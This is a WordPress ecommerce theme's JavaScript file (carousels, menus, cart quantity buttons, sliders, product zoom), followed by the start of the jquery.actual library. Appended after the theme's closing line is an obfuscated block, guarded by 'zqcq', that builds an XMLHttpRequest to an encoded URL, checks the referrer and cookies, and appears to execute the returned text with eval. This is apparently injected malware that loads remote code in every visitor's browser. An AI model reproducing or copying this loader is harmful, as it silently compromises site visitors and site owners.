                config.autoplayHoverPause = true;
                // config.autoHeight = true;
                var owl = $(this);
                owl.owlCarousel(config);
                $(this).find('.owl-item').removeClass('last-item');
                $(this).find('.owl-item.active').last().addClass('last-item');

                var t = $(this);
                owl.on('changed.owl.carousel', function(event) {
                    var item      = event.item.index;
                    t.find('.owl-item').removeClass('last-item');
                    setTimeout(function(){
                        t.find('.owl-item.active').last().addClass('last-item');
                    }, 100);
                
                })
            }
            else $(this).addClass('owl-notrun');
        });
    }

    /* Top menu*/
    function scrollCompensate(){
        var inner = document.createElement('p');
        inner.style.width = "100%";
        inner.style.height = "200px";
        var outer = document.createElement('div');
        outer.style.position = "absolute";
        outer.style.top = "0px";
        outer.style.left = "0px";
        outer.style.visibility = "hidden";
        outer.style.width = "200px";
        outer.style.height = "150px";
        outer.style.overflow = "hidden";
        outer.appendChild(inner);
        document.body.appendChild(outer);
        var w1 = parseInt(inner.offsetWidth);
        outer.style.overflow = 'scroll';
        var w2 = parseInt(inner.offsetWidth);
        if (w1 == w2) w2 = outer.clientWidth;
        document.body.removeChild(outer);
        return (w1 - w2);
    }

    function resizeTopmenu(){
        if($(window).width() + scrollCompensate() >= 768){
            var main_menu_w = $('#main-menu').innerWidth();
            $("#main-menu ul.mega_dropdown").each(function(){
                var menu_width = $(this).innerWidth();
                var offset_left = $(this).position().left;
                if(menu_width > main_menu_w){
                    $(this).css('width',main_menu_w+'px');
                    $(this).css('left','0');
                }else{
                    if((menu_width + offset_left) > main_menu_w){
                        var t = main_menu_w-menu_width;
                        var left = parseInt((t/2));
                        $(this).css('left',left);
                    }
                }
            });
        }

        if($(window).width()+scrollCompensate() < 1025){
            $("#main-menu li.dropdown:not(.active) >a").attr('data-toggle','dropdown');
        }else{
            $("#main-menu li.dropdown >a").removeAttr('data-toggle');
        }
    }
    /* ---------------------------------------------
     Stick menu
     --------------------------------------------- */
     function stick_menu(){
        if($('#header .main-menu').length >0){
            var offset = $('#header .main-menu').offset();
            var header_height = offset.top;
            var h = $(window).scrollTop();
            var width = $(window).width();
            if(width > 767){
                if(header_height==0){
                    $('#header .main-menu').removeClass('main-menu-ontop');
                    return;
                }
                if(h >= header_height){
                    $('#header .main-menu').addClass('main-menu-ontop');
                }else{
                    $('#header .main-menu').removeClass('main-menu-ontop');
                }
            }else{
                $('#header .main-menu').removeClass('main-menu-ontop');
            }
        }
        
     }

     function kt_bxslider(){
        $('.kt-bxslider').each(function(){
            var auto = true;
            if($(this).parents('.banner-single-image').length > 0) auto = false;
            var slider = $(this).bxSlider(
                {
                    nextText:'<i class="fa fa-angle-right"></i>',
                    prevText:'<i class="fa fa-angle-left"></i>',
                    auto: auto,
                    onSlideAfter: function(currentSlide, totalSlides, currentSlideHtmlObject){
                        $('.bx-viewport li').removeClass('active-slide');   
                         $(currentSlideHtmlObject).addClass('active-slide');
                 //     $('#sddf').html('<p class="check">Slide index ' + currentSlide + ' of ' + totalSlides + ' total slides has completed.');
                    }
                }
            );
            slider.reloadSlider();
        })
        
     }

    /**==============================
    ***  Auto width megamenu
    ===============================**/
    function auto_width_megamenu(){
        var full_width = parseInt($('.container').innerWidth());
        //full_width = $( document ).width();
        var menu_width = parseInt($('.vertical-menu-content').actual('width'));
        $('.vertical-menu-content').find('.vertical-dropdown-menu').each(function(){
            $(this).width((full_width - menu_width)-32);
        });
    }
    function set_pos_megamenu(){
        if($('#main-menu').length > 0){
            if($('.rtl-enable').length > 0){
                var menu_pos = $(window).width() - ($('#main-menu').offset().left + $('#main-menu').outerWidth());
                $('li.has-mega-menu').each(function(){
                    var sub_pos = $(window).width() - ($(this).offset().left + $(this).outerWidth());
                    $(this).find('.sub-menu').css('right',menu_pos-sub_pos);
                })
            }
            else{
                var menu_pos = $('#main-menu').offset().left;
                $('li.has-mega-menu').each(function(){
                    var sub_pos = $(this).offset().left;
                    $(this).find('.sub-menu').css('left',menu_pos-sub_pos);
                })
            }
        }
    }
    function fix_height_footer_item(){
        $('.footer-list-link .block-link-wapper').css('height','');
        if($(window).width() >= 568){
            var item_height = $('.footer-list-link .block-link-wapper').first().outerHeight();
            $('.footer-list-link .block-link-wapper').each(function(){
                var item_height2 = $(this).outerHeight();
                if(item_height2 > item_height) item_height = item_height2;
            })
            $('.footer-list-link .block-link-wapper').css('height',item_height);
        }
    }

    /* ---------------------------------------------
     Scripts ready
     --------------------------------------------- */
    $(document).ready(function() {
        menu_responsive();
        $('a[role="tab"]').on('click',function(){
            var id = $(this).attr('href');
            $(this).parent().parent().find('*[role="presentation"]').removeClass('active');
            $(this).parent().addClass('active');
            $(id).parent().find('*[role="tabpanel"]').removeClass('active');
            $(id).addClass('active');
            return false;
        })
        $('.image-lightbox').on('click',function(event){
            event.preventDefault();
            var gallerys = $(this).attr('data-gallery');
            var gallerys_array = gallerys.split(',');
            var data = [];
            if(gallerys != ''){
                for (var i = 0; i < gallerys_array.length; i++) {
                    if(gallerys_array[i] != ''){
                        data[i] = {};
                        data[i].href = gallerys_array[i];
                    }
                };
            }
            $.fancybox.open(data);
        })
        $('.navbar-toggle').on('click',function(event){
            event.preventDefault();
            $(this).parents('nav').find('.navbar-collapse').toggleClass('collapse');
        })
        $('.navbar-brand').on('click',function(event){
            event.preventDefault();
            $('.navbar-toggle').trigger('click');
        })
        //Home 5
        $('.inner-header5 .close-top-adv').on('click',function(event){
            event.preventDefault();
            $('.top-header5').slideUp();
        });
        fix_height_footer_item();
        set_pos_megamenu();
        $('.filter-item-top').each(function(){
            if($(window).width() >= 768) $(this).find('.col-md-2 .filter-label').css('height',$(this).find('.col-md-10').outerHeight());
        })
        //Fix product variable thumb
        $('body input[name="variation_id"]').on('change',function(){
            var id = $(this).val();
            var data = $('.variations_form').attr('data-product_variations');
            var curent_data = {};
            data = $.parseJSON(data);
            if(id){
                for (var i = data.length - 1; i >= 0; i--) {
                    if(data[i].variation_id == id) curent_data = data[i];
                };
                if('image_id' in curent_data){
                    $('.product-list-thumb .thumbnails').find('a[data-image_id="'+curent_data.image_id+'"]').trigger( 'click' );
                }
            }          
        })
        // variable product
        if($('.wrap-attr-product.special').length > 0){
            $('.attr-filter ul li a').live('click',function(event){
                event.preventDefault();
                $(this).parents('ul').find('li a').removeClass('active');
                $(this).addClass('active');
                var attribute = $(this).parent().attr('data-attribute');
                var id = $(this).parents('ul').attr('data-attribute-id');
                $('#'+id).val(attribute);
                $('#'+id).trigger( 'change' );
                $('#'+id).trigger( 'focusin' );
                return false;
            })
            $('.attr-hover-box').hover(function(){
                var seff = $(this);
                var old_html = $(this).find('ul').html();
                var current_val = $(this).find('ul li.active').attr('data-attribute');
                $(this).next().find('select').trigger( 'focusin' );
                var content = '';
                $(this).next().find('select').find('option').each(function(){
                    var val = $(this).attr('value');
                    var title = $(this).html();
                    var el_class = '';
                    if(current_val == val) el_class = ' class="active"';
                    if(val != ''){
                        if(seff.hasClass('attr-color')) content += '<li'+el_class+' data-attribute="'+val+'"><a href="#"><span class="color-'+val+'"></span></a></li>';
                        else content += '<li'+el_class+' data-attribute="'+val+'"><a href="#">'+title+'</a></li>';
                    }
                })
                if(old_html != content) $(this).find('ul').html(content);
            })
            $('body .reset_variations').live('click',function(){
                $('.attr-hover-box').each(function(){
                    var seff = $(this);
                    var old_html = $(this).find('ul').html();
                    var current_val = $(this).find('ul li.active').attr('data-attribute');
                    $(this).next().find('select').trigger( 'focusin' );
                    var content = '';
                    $(this).next().find('select').find('option').each(function(){
                        var val = $(this).attr('value');
                        var title = $(this).html();
                        var el_class = '';
                        if(current_val == val) el_class = ' class="active"';
                        if(val != ''){
                            if(seff.hasClass('attr-color')) content += '<li'+el_class+' data-attribute="'+val+'"><a href="#"><span class="color-'+val+'"></span></a></li>';
                            else content += '<li'+el_class+' data-attribute="'+val+'"><a href="#">'+title+'</a></li>';
                        }
                    })
                    if(old_html != content) $(this).find('ul').html(content);
                    $(this).find('ul li').removeClass('active');
                })
            })        
        }
        //end
        //Product Gallery
        $('.pro-gal a').on('click',function(event){
            event.preventDefault();
            var src = $(this).find('img').attr('src');
            var srcset = $(this).find('img').attr('srcset');
            var title = $(this).find('img').attr('src');
            var alt = $(this).find('img').attr('alt');
            $(this).siblings().removeClass('active');
            $(this).addClass('active');
            $(this).parents('.product-thumb').find('.product-img img').attr('src',src);
            $(this).parents('.product-thumb').find('.product-img img').attr('srcset',srcset);
            $(this).parents('.product-thumb').find('.product-img img').attr('title',title);
            $(this).parents('.product-thumb').find('.product-img img').attr('alt',alt);
        });
        //Count item cart
        if($("#count-cart-item").length){
            var count_cart_item = $("#count-cart-item").val();
            $(".cart-item-count").html(count_cart_item);
        }
        //QUANTITY CLICK
        $("body").on("click",".quantity .qty-up",function(){
            var min = $(this).prev().attr("data-min");
            var max = $(this).prev().attr("data-max");
            var step = $(this).prev().attr("data-step");
            if(step === undefined) step = 1;
            if(max !==undefined && Number($(this).prev().val())< Number(max) || max === undefined){ 
                if(step!='') $(this).prev().val(Number($(this).prev().val())+Number(step));
            }
            $( 'div.woocommerce > form .button[name="update_cart"]' ).prop( 'disabled', false );
            return false;
        })
        $("body").on("click",".quantity .qty-down",function(){
            var min = $(this).next().attr("data-min");
            var max = $(this).next().attr("data-max");
            var step = $(this).next().attr("data-step");
            if(step === undefined) step = 1;
            if(Number($(this).next().val()) > 1){
                if(min !==undefined && $(this).next().val()>min || min === undefined){
                    if(step!='') $(this).next().val(Number($(this).next().val())-Number(step));
                }
            }
            $( 'div.woocommerce > form .button[name="update_cart"]' ).prop( 'disabled', false );
            return false;
        })
        $("body").on("keyup change","input.qty-val",function(){
            var max = $(this).attr('data-max');
            if( Number($(this).val()) > Number(max) ) $(this).val(max);
            $( 'div.woocommerce > form .button[name="update_cart"]' ).prop( 'disabled', false );
        })
        //Mini cart
            //Count item cart
            if($("#count-cart-item").length){
                var count_cart_item = $("#count-cart-item").val();
                $(".cart-item-count").html(count_cart_item);
            }
        //End mini cart        
        
        // resizeTopmenu();
        // auto_width_megamenu();
        // fixed_header();        

        // CATEGORY FILTER PRICE 
        $('.slider-range-price').each(function(){
            var min             = $(this).data('min');
            var max             = $(this).data('max');
            var unit            = $(this).data('unit');
            var value_min       = $(this).data('value-min');
            var value_max       = $(this).data('value-max');
            var label_reasult   = $(this).data('label-reasult');
            var t               = $(this);
            $( this ).slider({
              range: true,
              min: min,
              max: max,
              values: [ value_min, value_max ],
              slide: function( event, ui ) {
                var result = label_reasult +" "+ unit + ui.values[ 0 ] +' - '+ unit +ui.values[ 1 ];
                $('.price-min-filter').val(ui.values[ 0 ]);
                $('.price-max-filter').val(ui.values[ 1 ]);
                t.closest('.block-filter-inner').find('.amount-range-price').html(result);
              }
            });
        })
        /// tre menu category
        $(document).on('click','.tree-menu li',function(){
            $(this).toggleClass('active');
            $(this).children('ul').slideToggle();
            
            return false;
        })
        // Zoom
        var api1 = api2 = false;
        if($('.easyzoom').length >0 && $(window).width()>767){
            // Instantiate EasyZoom instances
            var $easyzoom = $('.easyzoom').easyZoom();
            // Get an instance API
            var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
            // Setup toggles example
            var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');            
        }
        $('.single-product-content .block-product-image .product-image >a').on('click',function(){
            return false;
        })
        // Setup thumbnails example
        $('.thumbnails').on('click', 'a', function(e) {
            $(this).closest('.product-list-thumb').find('a').each(function(){
                $(this).removeClass('selected');
            })
            
            $(this).addClass('selected');

            var $this = $(this);
            e.preventDefault();
            // Use EasyZoom's `swap` method
            if(api1) api1.swap($this.data('standard'), $this.attr('href'));
            var thumb = $(this).parents('.block-product-image').find('.product-image a');
            thumb.attr('href',$(this).attr('href'));
            thumb.find('img').attr('src',$(this).find('img').attr('src'));
            thumb.find('img').attr('srcset',$(this).find('img').attr('srcset'));
            thumb.find('img').attr('title',$(this).find('img').attr('title'));
            return false;
        });
        $('.toggle').on('click', function() {
            var $this = $(this);
            if ($this.data("active") === true) {
                $this.text("Switch on").data("active", false);
                if(api2) api2.teardown();
            } else {
                $this.text("Switch off").data("active", true);
                if(api2) api2._init();
            }
        });
        /* Send conttact*/
        $(document).on('click','#btn-send-contact',function(){
            var subject = $('#subject').val(),
                email   = $('#email').val(),
                order_reference = $('#order_reference').val(),
                message = $('#message').val();
            var data = {
                subject:subject,
                email:email,
                order_reference:order_reference,
                message:message
            }
            $.post('ajax_contact.php',data,function(result){
                if(result.trim()=="done"){
                    $('#email').val('');
                    $('#order_reference').val('');
                    $('#message').val('');
                    $('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>');
                }else{
                    $('#message-box-conact').html(result);
                }
            })
        })

        /** TOP review**/
        $(document).on('click','.block-top-review .product-name',function(){
            $(this).closest('.list-product').find('.product').each(function(){
                $(this).removeClass('active');
            })
            $(this).closest('.product').addClass('active');
            return false;
        })
        /* scroll top */ 
        $(document).on('click','.scroll_top',function(){
            $('body,html').animate({scrollTop:0},400);
            return false;
        })
        // Top menu vetical
        if($('.shop-menu').length >0){
            $(document).on('click','.shop-menu .icon',function(){
                $(this).closest('.shop-menu').find('.block-vertical-menu').slideToggle();
            })
            /* Close vertical */
            $(document).on('click','*',function(e){
                var container = $(".shop-menu");
                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.block-vertical-menu').hide();
                }
            })
        }
        
    });
    /* ---------------------------------------------
     Scripts initialization
     --------------------------------------------- */
    $(window).load(function() {        
        // Select menu
        // $( "#category-select" ).unbind('click hover mouseover mouseout onhover on');
        $( "#category-select" ).selectmenu();

        //Fix mailchimp
        $('.sv-mailchimp-form').each(function(){
            var placeholder = $(this).attr('data-placeholder');
            var submit = $(this).attr('data-submit');
            if(placeholder) $(this).find('input[name="EMAIL"]').attr('placeholder',placeholder);
            if(submit) $(this).find('input[type="submit"]').val(submit);
        })
        //Bx Slider
        if($('.bxslider-home6').length>0){
            $('.bxslider').each(function(){
                $(this).bxSlider({
                    nextText: 'next',
                    prevText: 'prev',
                    auto: true,
                });
            });
        }
        //Time Count Down Circle
        if($('.count-down-circle').length>0){
            $('.count-down-circle').TimeCircles({
                fg_width: 0.03,
                bg_width: 1.2,
                text_size: 0.07,
                circle_bg_color: "#5f6062",
                time: {
                    Days: {
                        show: false,
                        text: "Days",
                        color: "#000"
                    },
                    Hours: {
                        show: true,
                        text: "Hours",
                        color: "#000"
                    },
                    Minutes: {
                        show: true,
                        text: "Mins",
                        color: "#000"
                    },
                    Seconds: {
                        show: true,
                        text: "Seconds",
                        color: "#000"
                    }
                }
            }); 
        }
        init_carousel();
        resizeTopmenu();
        kt_bxslider();
        auto_width_megamenu();

        // Fix price html
        $('.price-box').each(function(){
            var sale_price = $(this).find('del').html();
            if(sale_price){
                $(this).find('del').remove();
                $(this).append('<del>'+sale_price+'</del>');
            }
        })

        // count downt
        if($('.countdown-lastest').length >0){
            var labels = ['Y', 'M', 'W', 'D', 'H', 'M', 'S'];            
            var layout = '<span class="box-count day"><span class="number">{dnn}</span> <span class="text">D</span></span><span class="dot">:</span><span class="box-count hrs"><span class="number">{hnn}</span> <span class="text">H</span></span><span class="dot">:</span><span class="box-count min"><span class="number">{mnn}</span> <span class="text">M</span></span><span class="dot">:</span><span class="box-count secs"><span class="number">{snn}</span> <span class="text">S</span></span>';
            $('.countdown-lastest').each(function() {
                // var austDay = new Date($(this).data('y'),$(this).data('m') - 1,$(this).data('d'),$(this).data('h'),$(this).data('i'),$(this).data('s'));
                var austDay = new Date($(this).data('date'));
                $(this).countdown({
                    until: austDay,
                    labels: labels, 
                    layout: layout
                });
            });
        }

        // Slidder home 4
        if($('#bxslider-home4').length >0){
            var slider = $('#bxslider-home4').bxSlider({
                nextText:'<i class="fa fa-angle-right"></i>',
                prevText:'<i class="fa fa-angle-left"></i>',
                auto: true,
                onSliderLoad:function(currentIndex){
                    $('#bxslider-home4 li').find('.caption').each(function(i){
                        $(this).show().addClass('animated fadeInRight').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                            $(this).removeClass('fadeInRight animated');
                        });
                    })                      
                },
                onSlideBefore:function(slideElement, oldIndex, newIndex){
                    slideElement.find('.sl-description').hide();
                    slideElement.find('.caption').each(function(){                    
                       $(this).hide().removeClass('animated fadeInRight'); 
                    });                
                },
                onSlideAfter: function(slideElement, oldIndex, newIndex){  
                    //slideElement.find('.sl-description').show();
                    slideElement.parents('.block-slider').find('.caption-group .caption').hide();
                    setTimeout(function(){
                        slideElement.find('.caption').each(function(){                    
                           $(this).show().addClass('animated fadeInRight').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                                $(this).removeClass('fadeInRight animated');
                            }); 
                        });
                    }, 500);                                
                }
            });
            //slider.reloadSlider();
        }
        if($('.mini-cart-list').length > 0){
            if($('.mini-cart-list').height() >= 260) $('.mini-cart-list').mCustomScrollbar();
        }
        $('.search-category').live('click',function(){
            if(!$(this).hasClass('mCustomScrollbar')) $('#category-select-menu').mCustomScrollbar();
        })
        /* Show hide scrolltop button */
        if( $(window).scrollTop() == 0 ) {
            $('.scroll_top').stop(false,true).fadeOut(600);
        }else{
            $('.scroll_top').stop(false,true).fadeIn(600);
        }
        $("#header").css('min-height','');
        if($(window).width()>1024){
            $("#header").css('min-height',$("#header").height());
            fixed_header();
        }
        else{
            $("#header").css('min-height','');
        }
        if($('.rtl-enable').length > 0){
            $('.block3.block-new-arrivals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('right',w_title - 21);
                $(this).find('.owl-controls').css('left','inherit');
            })
            $('.block3.block-hotdeals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('right',w_title - 21);
                $(this).find('.owl-controls').css('left','inherit');
            })
        }
        else{
            $('.block3.block-new-arrivals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('left',w_title - 21);
            })
            $('.block3.block-hotdeals').each(function(){
                var w_title = $(this).find('h3.block-title').outerWidth();
                $(this).find('.owl-controls').css('left',w_title - 21);
            })
        }
        if($('.rtl-enable').length > 0){
            $('.block-vertical-menu').each(function(){
                var pos_left = $(this).offset().left;
                if(pos_left > $(window).width()/2){
                    $(this).find('.vertical-dropdown-menu').css('left','inherit');
                    $(this).find('.vertical-dropdown-menu').css('right','100%');
                }
            })
        }
    });
    /* ---------------------------------------------
     Scripts resize
     --------------------------------------------- */
    var w_width = $(window).width();
    $(window).resize(function(){
        resizeTopmenu();
        auto_width_megamenu();
        if($(window).width()<768){
            if($('.btn-toggle-mobile-menu').length>0){
                return false;
            }
            else $('.nav li.menu-item-has-children,.nav li.has-mega-menu').append('<span class="btn-toggle-mobile-menu"></span>');
        }
        else{
            $('.btn-toggle-mobile-menu').remove();
            $('.nav .sub-menu').slideDown('fast');
        }
        $('.filter-item-top').each(function(){
            if($(window).width() >= 768) $(this).find('.col-md-2 .filter-label').css('height',$(this).find('.col-md-10').outerHeight());
        })
        $("#header").css('min-height','');
        fix_height_footer_item();
        
    });
    /* ---------------------------------------------
     Scripts scroll
     --------------------------------------------- */
    $(window).scroll(function(){
        // stick_menu();
        auto_width_megamenu();
        fixed_header();
        set_pos_megamenu();
        if($(window).width()>1024){
            var min_height = $("#header").css('min-height');
            if(min_height == '0px') $("#header").css('min-height',$("#header").height());
        }
        else{
            $("#header").css('min-height','');
        }
        /* Show hide scrolltop button */
        if( $(window).scrollTop() == 0 ) {
            $('.scroll_top').stop(false,true).fadeOut(600);
        }else{
            $('.scroll_top').stop(false,true).fadeIn(600);
        }
    });
})(jQuery); // End of use strict;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.actual.min.js
body_size: 3668
content:
/*! Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
(function(a){a.fn.addBack=a.fn.addBack||a.fn.andSelf;
a.fn.extend({actual:function(b,l){if(!this[b]){throw'$.actual => The jQuery method "'+b+'" you called does not exist';}var f={absolute:false,clone:false,includeMargin:false};
var i=a.extend(f,l);var e=this.eq(0);var h,j;if(i.clone===true){h=function(){var m="position: absolute !important; top: -1000 !important; ";e=e.clone().attr("style",m).appendTo("body");
};j=function(){e.remove();};}else{var g=[];var d="";var c;h=function(){c=e.parents().addBack().filter(":hidden");d+="visibility: hidden !important; display: block !important; ";
if(i.absolute===true){d+="position: absolute !important; ";}c.each(function(){var m=a(this);var n=m.attr("style");g.push(n);m.attr("style",n?n+";"+d:d);
